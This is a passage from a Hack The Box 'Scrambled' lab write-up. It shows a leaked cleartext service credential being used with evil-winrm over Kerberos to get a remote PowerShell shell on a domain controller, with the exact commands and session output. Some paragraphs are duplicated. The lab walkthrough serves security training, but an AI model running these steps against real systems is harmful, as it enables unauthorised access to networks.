WinRM
While exploring the target MSSQL server, a CLEARTEXT credential for the miscsvc account has been discovered in the ScrambleHR.UserImport table and validated.
 The
The miscsvc account with a transitive group membership to the Remote Management Users grants the account a direct access to the target system via WinRM
The caveat is that the network-wide restriction set to the target domain denies the NTLM authentication, leaving only the Kerberos authentication.
evil-winrm
 The usual tool, evil-winrm, has been mostly used with the NTLM authentication up until this point as the Kerberos authentication appeared to involve a rather complex procedure to set up on the client side. and I did not want to populate my Kali system with the
The usual tool, evil-winrm, has been mostly used with the NTLM authentication up until this point as the Kerberos authentication appeared to involve a rather complex procedure to set up on the client side. and I did not want to populate my Kali system with the krb5-user package, so I avoided Kerberos authentication withpass_the_ticket all together.
 However, it seems that evil-winrm has its own backend, and does not use the GSSAPI of the
However, it seems that evil-winrm has its own backend, and does not use the GSSAPI of the krb5-user package, ONLY requiring the /etc/krb5.conf file to read domain information from
This means that it may not be necessary to install the krb5-user package.
I will test the theory
┌──(kali㉿kali)-[~/archive/htb/labs/scrambled]
└─$ sudo nano /etc/krb5.confFirst, I will create an arbitrary file for evil-winrm to read the domain information from; /etc/krb5.conf
 I will then provide an entry for the target domain
I will then provide an entry for the target domain
┌──(kali㉿kali)-[~/archive/htb/labs/scrambled]
└─$ KRB5CCNAME=miscsvc@dc1.scrm.local.ccache evil-winrm -i dc1.scrm.local -r SCRM.LOCAL
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\miscsvc\Documents> whoami
scrm\miscsvc
*Evil-WinRM* PS C:\Users\miscsvc\Documents> hostname
DC1
*Evil-WinRM* PS C:\Users\miscsvc\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::248
IPv6 Address. . . . . . . . . . . : dead:beef::489:296d:9719:61ba
Link-local IPv6 Address . . . . . : fe80::489:296d:9719:61ba%14
IPv4 Address. . . . . . . . . . . : 10.10.11.168
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:d784%14
10.10.10.2It worked.
Initial Foothold established to the target system as the miscsvc account via WinRM
Cleanup
┌──(kali㉿kali)-[~/archive/htb/labs/scrambled]
└─$ sudo rm /etc/krb5.confRemoving the /etc/krb5.conf file after use